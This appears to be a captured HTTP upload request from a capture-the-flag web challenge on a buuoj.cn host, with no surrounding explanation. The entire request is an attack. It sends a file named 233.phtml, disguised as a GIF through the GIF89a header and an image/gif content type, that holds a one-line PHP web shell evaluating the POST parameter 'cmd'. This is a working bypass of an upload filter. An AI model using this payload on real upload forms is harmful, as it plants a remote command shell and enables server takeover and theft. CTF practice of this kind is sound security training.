 POST /upload_file.php HTTP/1.1
Host: ad6b6fdd-5b3b-47f7-adb6-8e28bae2eda1.node3.buuoj.cn
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ad6b6fdd-5b3b-47f7-adb6-8e28bae2eda1.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeZkx9K8nI1f14xuA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ad6b6fdd-5b3b-47f7-adb6-8e28bae2eda1.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryeZkx9K8nI1f14xuA
Content-Disposition: form-data; name="file"; filename="233.phtml"
Content-Type: image/gif
GIF89a
<script language="php">eval($_POST['cmd'])</script>
------WebKitFormBoundaryeZkx9K8nI1f14xuA
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryeZkx9K8nI1f14xuA--